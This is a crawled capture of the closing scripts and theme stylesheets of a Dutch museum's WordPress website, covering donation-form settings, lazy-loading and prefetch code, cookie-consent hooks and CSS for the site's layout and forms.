{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Yooker%20Theme/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
      document.addEventListener("DOMContentLoaded", function() {
          // Find the specific grid item that you want to wrap with the link
          var gridItem = document.querySelector('article[data-id="372"] .w-post-elm.post_image.usg_post_image_1');

          if (gridItem) {
              // Create a new anchor (`<a>`) element
              var newLink = document.createElement('a');
              newLink.setAttribute('href', 'https://yooker.nl');
              newLink.setAttribute('aria-label', 'yooker full service webbureau logo slogan kleur gradient svg');
              newLink.setAttribute('target', '_blank'); // Optional: Opens in a new tab

              // Move the image element into the new link element
              newLink.appendChild(gridItem.querySelector('img'));

              // Replace the existing image with the new linked image in the grid item
              gridItem.appendChild(newLink);
          }
      });
    </script>
    <script src="https://museumoudeslot.nl/wp-content/plugins/paytium-pro/public/js/parsley.min.js?ver=5.0.1" id="paytium-parsley-js"></script>
<script src="https://museumoudeslot.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://museumoudeslot.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="paytium-public-js-extra">
var pt = {"currency_symbol":"\u20ac","decimals":"2","thousands_separator":".","decimal_separator":",","debug":"","version":"paytium-pro"};
var paytium_localize_script_vars = {"admin_ajax_url":"https://museumoudeslot.nl/wp-admin/admin-ajax.php","amount_too_low":"Geen (geldig) bedrag ingevuld of het bedrag is te laag.","subscription_first_payment":"Eerste termijn:","field_is_required":"Veld '%s' is verplicht.","processing_please_wait":"Verwerking; even geduld...","validation_failed":"Validation failed, please try again."};
//# sourceURL=paytium-public-js-extra
</script>
<script src="https://museumoudeslot.nl/wp-content/plugins/paytium-pro/public/js/public.js?ver=5.0.1" id="paytium-public-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(.*)sitemap(.*).xml|/(.*)sitemap.xsl|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://museumoudeslot.nl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/common/js/base/passive-events.min.js?ver=8.42" id="us-passive-events-js"></script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.42" id="us-magnific-popup-js"></script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.42" id="us-header-no-cache-js"></script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/js/us.core.min.js?ver=8.42" id="us-core-js"></script>
<script src="https://museumoudeslot.nl/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=9.4.1" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"4c1a032e73","seopress_cookies_user_consent":"https://museumoudeslot.nl/wp-admin/admin-ajax.php","seopress_cookies_expiration_days":"30"};
//# sourceURL=seopress-cookies-ajax-js-extra
</script>
<script src="https://museumoudeslot.nl/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=9.4.1" id="seopress-cookies-ajax-js"></script>
<script id="seopress-analytics-js-extra">
var seopressAjaxAnalytics = {"seopress_nonce":"9c398cd28c","seopress_analytics":"https://museumoudeslot.nl/wp-admin/admin-ajax.php"};
//# sourceURL=seopress-analytics-js-extra
</script>
<script src="https://museumoudeslot.nl/wp-content/plugins/wp-seopress/assets/js/seopress-analytics.min.js?ver=9.4.1" id="seopress-analytics-js"></script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.42" id="us-royalslider-js"></script>
<script></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WC77TKL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script> window.Userback = window.Userback || {}; Userback.access_token = '29246|70959|VKXSYQrhXaad9bQnQ8o5hvDw2'; (function(d) { var s = d.createElement('script');s.async = true; s.src = 'https://static.userback.io/widget/v1.js'; (d.head || d.body).appendChild(s); })(document); </script>


<script>
jQuery("#pt_checkout_form_1 br").remove();
	
	jQuery(".page-doneren .pt-payment-details-wrap").html("<p>Hartelijk dank voor uw steun aan Museum 't Oude Slot</p>");
	
	jQuery(document).ready(function() {
		jQuery(".post-type-archive-diw #diw-container").prepend("<div class='collectie-introductie'><h1>Vaste Collectie</h1><p>Hedendaagse kunstenaars ontdekken steeds vaker onze bestanden, in het bijzonder de prentencollectie, als inspiratiebron.</p><p>Sinds medio 2020 is onze hele collectie digitaal ontsloten via ‘Brabant Cloud’. Dit is een gezamenlijk digitaal platform voor en met het Brabantse erfgoedveld.</p><p>Heeft u afbeeldingen en/of informatie nodig voor een hobby, studie of wetenschappelijk project? U kunt deze kosteloos downloaden. Uw vrijwillige bijdrage in de vorm van een donatie stellen wij uiteraard zeer op prijs.</p><a href='/doneren' class='w-btn us-btn-style_3 ush_btn_1 collectie-knop'>Doneren</a><div class='w-separator size_small'></div></div>");
	});
// 	jQuery("#diw-container").Prepend("<div>Test</div>").Delay(1000);
	
	jQuery(document).ready(function(){
		jQuery(".postid-2112 #diw-container").prepend("<div class='collectie-introductie'><h1>Volksprenten</h1><p>Museum ’t Oude Slot bezit een belangwekkende collectie volksprenten uit de zeventiende tot en met begin twintigste eeuw. Deze prenten zijn afkomstig uit de collectie Maas-Rooijakkers. De collectie is aangekocht in 2008, met steun van de gemeente Veldhoven en de Brabantse Museum Stichting. Hedendaagse kunstenaars ontdekken deze bijzondere prentencollectie steeds vaker als inspiratiebron.</p><p>Sinds medio 2020 is onze hele collectie digitaal ontsloten via ‘Brabant Cloud’. Dit is een gezamenlijk digitaal platform voor en met het Brabantse erfgoedveld.</p><h2>Downloaden</h2><p>Heeft u afbeeldingen en/of informatie nodig voor een hobby, studie of wetenschappelijk project? U kunt deze kosteloos downloaden. Uw vrijwillige bijdrage in de vorm van een donatie stellen wij uiteraard zeer op prijs.</p><a href='/doneren' class='w-btn us-btn-style_3 ush_btn_1 collectie-knop'>Doneren</a><div class='w-separator size_small'></div></div>");
	})
	
	jQuery(".page-doneren .pt-payment-btn").addClass("doneermaandelijks");
	
	jQuery(".page-eenmalig-doneren .pt-payment-btn").addClass("doneereenmalig");
	
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://museumoudeslot.nl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769871159 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://museumoudeslot.nl/wp-content/themes/Yooker%20Theme/style.css?ver=8.42
body_size: 2710
content:
/*
Theme Name: Yooker Theme
Template: Impreza
Version: 1.0.0
Author:	Yooker
Theme URI: https://yooker.nl
Author URI: https://yooker.nl
*/

@import url("./forms.css");
@import url("./responsive.css");

:root { /* Deze aanpassen naar klantkleuren */
    --main-color: #4b7e5b;
	--secondary-color: #ffffff;
}


/* Content 1st section ( Heel voorzichtig aanpassingen in maken, kan de hele website ombrengen ) */
main > .content-banner{
	margin-top: calc(var(--header-height) - 2rem);
}

/* Wrap the image in a pseudo element link */
article[data-id="372"] .w-post-elm.post_image.usg_post_image_1::before {
  content: '';
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}



/* Header */
#page-header.sticky .at_right > .us-btn-style_2:not(:hover){
	color: #020202 !important;
	border-color: #020202;
}
.current-menu-item .w-nav-title:not(.level_2 > .w-nav-title), .current-menu-ancestor .w-nav-title:not(.level_2 > .w-nav-title) {
	border-bottom: 2px solid var(--main-color) !important;
}
.level_2 .current-menu-item .w-nav-title {
	color: var(--main-color) !important;
	font-weight: 600;
}
.menu-item:hover .w-nav-title:not(.level_2 > .w-nav-title) {
	border-bottom: 2px solid var(--main-color) !important;
}
.l-header .w-socials-item-link {
    line-height: 25px;
    width: 25px;
}

/* Transparante nonsticky header */
.home header:not(.sticky) .us-btn-style_3:not(:hover) {
    color: #fff !important;
    border-color: #fff !important;
}
.home header:not(.sticky) .us-btn-style_1:hover{
	border-color: #fff !important;
	color: #fff !important;
}
header.bg_transparent:not(.sticky) .l-subheader.at_top a:hover{
	color: #C9282D !important;
}






/* Header image contentpages */
.banner-image img {
    object-position: bottom;
}


/* Home */
#paginas-blok .vc_col-sm-4 > .vc_column-inner .w-vwrapper{
	transition: ease 0.5s;
}
#paginas-blok .vc_col-sm-4 > .vc_column-inner .post_custom_field > a {
    transition: ease 0.5s;
	display: flex;
	justify-content: center;
}



/* Collectie */
.collectie-knop{
	text-decoration: none !important;
}
.collectie-introductie p{
	font-size: 1rem !important;
}


/* Content navigatie organisatie pagina */
#content-navigatie .vc_col-sm-6 > .vc_column-inner .w-vwrapper{
	transition: ease 0.5s;
}
#content-navigatie .vc_col-sm-6 > .vc_column-inner:hover .w-vwrapper{
	border-color: var(--main-color) !important;
	transition: ease 0.5s;
}
#content-navigatie .vc_col-sm-6 > .vc_column-inner .w-image-h {
    transition: ease 0.5s;
	display: flex;
	justify-content: center;
}
#content-navigatie .vc_col-sm-6 > .vc_column-inner:hover h3 a {
	color: var(--main-color) !important;
}

/* Content navigatie ANBI informatie pagina */
#content-navigatie .vc_col-sm-3 > .vc_column-inner .w-vwrapper{
	transition: ease 0.5s;
}
#content-navigatie .vc_col-sm-3 > .vc_column-inner:hover{
	border-color: var(--main-color) !important;
	transition: ease 0.5s;
}

/* Custom side bar menu */
.custom-sidebar-menu li {
	font-weight: 600;
}
.custom-sidebar-menu a {
	padding: 1rem 1.2rem !important;
}
.custom-sidebar-menu .menu-item a:after {
	position: absolute;
	right: 20px;
	top: 30px;
	font-family: "fontawesome"; 
	font-size: 20px;
	content: "\f054";
	font-weight: 900;
	pointer-events: none;
}
.subtext {
	display: block;
	color: var(--main-color);
	font-weight: normal !important;
}
.current_page_item .subtext {
	color: #fff !important;
}

/* Openingstijden */
.day .day-name {
	font-weight: normal !important;
}
.day .hours {
	font-weight: bold !important;
}

/* Single Blog */
.blog-cat a {
	border: solid #ffffff8f 1px;
    border-radius: 50px;
    padding: 4px 20px;
}
.et_pb_post_content_0_tb_body.et_pb_post_content .scriptlesssocialsharing a {
	color:#111 !important;
	background-color:transparent !important;
	border:solid #00000014 1px;
	margin-left:-1px;
	padding:14px !important;
}
.et_pb_post_content_0_tb_body.et_pb_post_content .scriptlesssocialsharing a:before {
	font-size:17px !important;
}
.et_pb_post_content_0_tb_body.et_pb_post_content .scriptlesssocialsharing a:hover {
	background:#111 !important;
	color:#fff !important;
	border-color:#111 !important;
}
.scriptlesssocialsharing__heading {
	font-size:18px !important;
}
.scriptlesssocialsharing:first-child .scriptlesssocialsharing__buttons {
	margin-bottom:35px;
}
.et_pb_post_content p:not(.has-background):last-of-type {
	margin-bottom:35px !important;
}

.post-content-laatste-nieuws {
	overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-line-clamp: 3; /* number of lines to show */
   -webkit-box-orient: vertical;
	
}


/* Contactpagina */
#contact a:not(.gform_wrapper a) {
	color: #333;
	transition: ease 0.3s;
}
#contact a:hover:not(.gform_wrapper a){
	color: var(--main-color);
	transition: ease 0.3s;
}


/* Scrollbar */
body::-webkit-scrollbar {
    width: 1em;
}
body::-webkit-scrollbar-track {
    background:#fff;
}
body::-webkit-scrollbar-thumb {
  background-color: var(--main-color);
}

/* privacy pagina */
.no-touch .w-tabs-section-header:hover, .no-touch .w-tabs-section-header:focus{
	background: #fff !important;
}
.no-touch .w-tabs-section-header{
	font-weight: bold;
}

/* Cookie Banner */
.seopress-user-consent {
	font-size:16px !important;
	padding:12px !important;
	background:#f7f7f7 !important;
	border-right:0px !important;
}
.seopress-user-consent p a:first-child {
	content: "";
    background-image: url(/wp-content/uploads/2022/01/yooker-cookies.png);
    width: 32px;
    height: 32px;
    display: inline-block;
    background-size: cover;
    margin-bottom: -11px;
    margin-right: 13px;
}
.seopress-user-consent #seopress-user-consent-accept{
	background: var(--main-color);
    color: #fff;
    border-radius: 0px;
    padding: 8px 35px;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 600;
	margin-left:50px !important;
	border:none;
	cursor:pointer;
	transition:all ease .3s;
}
.seopress-user-consent #seopress-user-consent-close {
	background: none;
    border: none;
    font-size: 13px;
    padding: 3px 20px;
    margin-top: 5px;
    font-weight: 600;
    color: #000;
	transition:all ease .3s;
}
.seopress-user-consent #seopress-user-consent-close:hover {
	border:none;
	background:none;
	color:red;
	transition:all ease .3s;
}
.seopress-user-consent p a:nth-child(2) {
	text-decoration:underline;
}
.seopress-user-consent p {
	padding-bottom:0 !important;
}

/* Footer */
footer .w-iconbox{
	align-items: center !important;
}
footer .widget.widget_nav_menu li {
	margin-bottom: 14px !important;
}
#socialfooter .w-socials-item {
	border-radius: 5px;!important
}

/* Voorwaarden */
.voorwaarden .w-iconbox{
	align-items: center;
}

/* Single blog ''lees meer'' naast de datum */ 
.nextdate {
	position: absolute;
    right: 0;
    bottom: 0;
	font-weight: 600;
   
}

.dateposition {
	position: absolute;
    bottom: 0;
   
}

#referenties .owl-stage-outer{
	overflow: visible;
}
#referenties .owl-prev{
	top: -13%;
    right: 10%;
    height: 65px;
    width: 65px;
}
#referenties .owl-prev:after{
	content: "\f060";
}
#referenties .owl-next{
	top: -13%;
    left: 90%;
    width: 65px;
    height: 65px;
}
#referenties .owl-next:after{
	content: "\f061";
}

#referenties .owl-prev{
	margin-right: 30px!important;
}


/* Taxonomy top */ 
#referenties2 .post_taxonomy {
	position: absolute;
	color: #fff!important;
	top: 0;
	position: absolute!important;
	text-align: center!important;
	width: 72px!important;
	border-radius: 30px!important;
	background: #4b7e5b!important;
	padding-bottom: 4px;
	font-size: 16px !important;	
	margin-top: 15px;
	margin-left: 15px;
}


/* Doneren */
/* Algemeen */
.pt-checkout-form {
    border: none !important;
	border-radius: 0.25rem;
    width: 100% !important;
    display: flex;
    flex-wrap: wrap;
	gap: 1rem 0;
}
.pt-form-group{
    width: 49%;
}
.pt-form-group:nth-child(even) {
    margin-left: 1%;
}
.pt-form-group:nth-child(odd) {
    margin-right: 1%;
}
.pt-checkout-form .pt-uea-currency{
	border-radius: 3px 0 0 3px !important;
	border: none !important;
}
.pt-checkout-form input.pt-uea-custom-amount{
	border-radius: 0 3px 3px 0 !important;
}
.pt-checkout-form button.pt-payment-btn {
    -webkit-appearance: button;
    background-color: #343a40;
    color: #fff;
    font-size: 17px;
    font-weight: 500;
	width: fit-content;
    padding: 0.6rem 2.8rem;
	border: 0;
	margin-top: 0;
    border-radius: 60px;
	transition: ease 0.3s;
	text-transform: capitalize !important;
}
.parsley-errors-list{
	width: 100%;
	margin: 0;
}
.pt-checkout-form label:not(.pt-form-group-field-terms label):not(.pt-form-group-field-dropdown label){
	display: none;
}
.pt-form-group-field-hidden{
	display: none;
}
.parsley-required{
    display: none;
}
.pt-field-prefill-warning.pt-field-prefill-warning-hint{
    display: none;
}
ul.parsley-errors-list{
	display: none;
}

.pt-checkout-form .pt-form-group-field-email{ width: 100%; margin: 0 0 15px 0; }
.pt-checkout-form .pt-form-group-uea-custom-amount{ width: 100%; margin: 0 0 15px 0; }


/* Structureel */
#pt_checkout_form_1 .pt-form-group-10.pt-form-group-field-dropdown{ width: 100%; margin: 0 0 15px 0; }
#pt_checkout_form_1 .pt-form-group-11.pt-form-group-field-terms{ 
	width: 100%; 
	margin: 0 0 15px 0;
	display: flex;
	align-items: center;
}
#pt_checkout_form_1 .pt-form-group-11.pt-form-group-field-terms > #pt-field-checkbox-12{
	height: 1.5rem;
	width: 1.5rem;
	margin-right: 15px;
}


/* Eenmalig */
.pt-checkout-form .pt-form-group-9.pt-form-group-field-dropdown{ width: 100%; margin: 0 0 15px 0; }



/* Museum drop down restyled */ 
.w-nav-list .level_2 .menu-item:not(:last-child) {
	border-bottom: 2px solid #f1f1f3fc!important;
}
.w-nav-list {
	border-bottom-right-radius: 15px;
	border-bottom-left-radius: 15px;
}


/* Donatie voltooid */
.pt-payment-details-wrap{
	background: none;
}

/* Geheimen */
#geheimen .owl-nav > div{
	width: 50px;
	height: 50px;
	padding: 0 !important;
}


/* Partners */
.partners .w-grid-item-h{
	display: flex;
	align-items: center;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://museumoudeslot.nl/wp-content/themes/Yooker%20Theme/forms.css
body_size: 224
content:
/* Forms algemeen */
.gform_body input[type="text"], #contact .gform_body textarea {
	background:#fff;
	color: #000;
	border-radius:3px;
}
.gfield_consent_label {
	font-size: 14px;
	color: white;
}

.gform_footer .gform_button {
    width: 100%;
	color: white!important;
}

.gform_required_legend {
	display: none !important;
}
.gform-body a{
	text-decoration: underline;
	color: white;
}
.gform-body a:hover{
	color: black;
}
.gform_wrapper .gfield_required{
	display: none !important;
}

#gform_submit_button_1 {
	background-color: #61a476 !important;
}
#gform_submit_button_1:hover{
	    background: #61bd7d !important;
		color: #fff !important;
}

#gform_submit_button_6 {
	background-color: #61a476 !important;
}
#gform_submit_button_6:hover{
	    background: #61bd7d !important;
		color: #fff !important;
}


#gform_submit_button_5 {
	background-color: #61a476 !important;
}
#gform_submit_button_5:hover{
	    background: #61bd7d !important;
		color: #fff !important;
}

/* Contact form notification */
.gform_confirmation_message h6 {
	color: #000 !important;
    font-size: 18px !important;
    line-height: 1.6 !Important;
}
/* Gravity forms padding onder weg */
.gform_wrapper.gravity-theme .gform_footer {
	padding-bottom:0 !important;
}

/* Contactformulier */
#gform_fields_1 .validation_message{
	display: none;
}

#gform_submit_button_1 {
	border-color: transparent!important;
}

#gform_submit_button_6{
	border-color: transparent!important;
}

#gform_submit_button_5{
	border-color: transparent!important;
}

/* Nieuwsbrief */
#gform_fields_2 #field_2_6 .validation_message{
	display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://museumoudeslot.nl/wp-content/themes/Yooker%20Theme/responsive.css
body_size: 683
content:
/* Mobile Responsive */
@media screen and (max-width: 600px){
	
	/* Algemeen */
	.mobile-button{
		width: 100%;
		text-align: center;
	}
	
	/* Contactformulier */
	#field_1_2{
		margin-top: -16px;
	}
	#field_1_3, #field_1_4{
		margin-top: -7px;
	}
	
	/* Nieuwsbrief */
	#field_2_4{
		margin-top: -16px;
	}
	
	/* Footer */
	footer .w-tabs-section.active:not(.has_text_color)>.w-tabs-section-header{
		color: #fff;
	}

	/* donate form */
	.pt-form-group{
		width: 100% !important;
		margin-left: 0 !important;
	}
	.pt-checkout-form{
		padding: 0 !important;
	}

	/* Hero banner bigger mobile*/
	#banner-image img {
		position: absolute!important;
		top: 0;
		left: 0;
		right: 0;
		height: 20vh!important;
		width: 100%;
		object-fit: cover;
	}
	#banner-image {
		height: 20vh!important;
	}

 	/* Footer */ 
	#footeraccord .w-tabs-section-header active {
		background: none!important;
	}
	
	/* Collectie */
	#diw-container{
		padding-top: 6rem !important;
	}
}


/* Tablet Responsive */
@media screen and (min-width: 601px) and (max-width: 1024px){
	
	.page-privacy .us-btn-style_5{
		text-align: left;
	}
	#paginas-blok .vc_col-sm-4 > .vc_column-inner img {
		min-height: 0;
		width: auto;
	}
	
	/* Home */
	main{
		overflow: hidden;
	}
	#referenties .owl-stage-outer{
		overflow: hidden !important;
	}
	#navigateprijs{
		overflow: hidden !important;
	}
	
	/* Navigatie contentpagina */
	.l-main .widget_nav_menu .menu-item a{
		padding-right: 30px !important;
	}
	.custom-sidebar-menu .menu-item a:after{
		height: 100%;
		display: flex;
		align-items: center;
		top: 0 !important;
		right: 12px !important;
